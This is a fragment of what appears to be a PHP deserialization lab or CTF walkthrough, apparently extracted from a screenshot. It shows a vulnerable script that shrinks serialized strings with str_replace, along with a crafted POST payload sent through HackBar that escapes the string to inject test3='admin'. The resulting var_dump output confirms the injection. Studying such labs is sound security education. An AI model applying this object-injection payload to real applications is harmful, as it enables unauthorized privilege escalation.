 }
$test1 = $_POST['test1'];
$test2 = $_POST['test2'];
$a = new A($test1,$test2);
$b = serialize($a);
$b = str_replace('xx','y',$b);
echo $b;
var_dump(unserialize($b));
?> O:1:"A":3:{s:5:"test1";s:40:"yyyyyyyyyyyyyyyyyyyy";s:5:"test2";s:41:"";s:5:"test2";N;s:5:"test3";s:5:"admin";}";s:5:"test3";s:6:"hacker";}
W:\phpstudy_pro\WWW\2.php:27:
object(A)[2]
public 'test1' => string 'yyyyyyyyyyyyyyyyyyyy";s:5:"test2";s:41:"' (length=40)
public 'test2' => null
public 'test3' => string 'admin' (length=5)
you get it!!!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/2.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
test1=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx&test2=";s:5:"test2";N;s:5:"test3";s:5:"admin";}